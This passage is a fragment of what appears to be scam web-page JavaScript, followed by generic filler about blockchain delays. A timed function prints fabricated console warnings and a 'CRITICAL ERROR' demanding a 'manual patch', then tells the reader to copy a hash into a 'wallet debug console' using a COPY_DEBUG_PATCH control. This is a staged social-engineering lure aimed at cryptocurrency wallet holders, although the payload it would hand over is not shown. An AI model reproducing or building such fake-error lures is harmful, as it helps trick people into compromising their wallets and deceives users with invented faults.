
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xbd75e
121 inside Invalid quote threshold");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid quote threshold");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical bottlenecks in the blockchain space are
frequently tied to gas spikes or node latency. The
complexity of multi-signature triggers can
sometimes cause unexpected transaction delays.